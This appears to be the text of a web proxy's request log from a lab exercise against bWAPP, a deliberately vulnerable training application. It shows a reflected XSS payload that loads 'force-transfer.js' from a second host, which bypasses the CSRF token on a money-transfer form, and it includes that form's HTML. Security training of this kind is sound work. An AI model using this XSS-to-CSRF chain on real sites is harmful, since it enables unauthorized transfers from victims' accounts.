 # Host Method URL
742 http://192.168.56.13 GET /bWAPP/csrf_2.php
752 http://192.168.56.13 GET /bWAPP/xss_get.php?firstname=test%3Cscript+src%3Dhttp%3A%2F%2F192.168.56....
754 http://192.168.56.13 GET /bWAPP/js/html5.js
755 http://192.168.56.10 GET /force-transfer.js
757 http://192.168.56.13 GET /bWAPP/csrf_2.php
767 http://192.168.56.13 GET /bWAPP/csrf_2.php?account=123-45678-90&amount=100&token=24476f65516318...
768 http://192.168.56.13 POST /bWAPP/xss_get.php
Request Response
Raw Headers Hex HTML Render
<h1>CSRF (Transfer Amount)</h1>
<p>Amount on your account: <b> 900 EUR</b></p>
<form action="/bWAPP/csrf_2.php" method="GET">
<p><label for="account">Account to transfer:</label><br />
<input type="text" id="account" name="account" value="123-45678-90"></p>
<p><label for="amount">Amount to transfer:</label><br />
<input type="text" id="amount" name="amount" value="0"></p>
<input type="hidden" id="token" name="token" value="24476f65516318b75f235373ad09aabe8e371b7d">
<button type="submit" name="action" value="transfer">Transfer</button>
</form>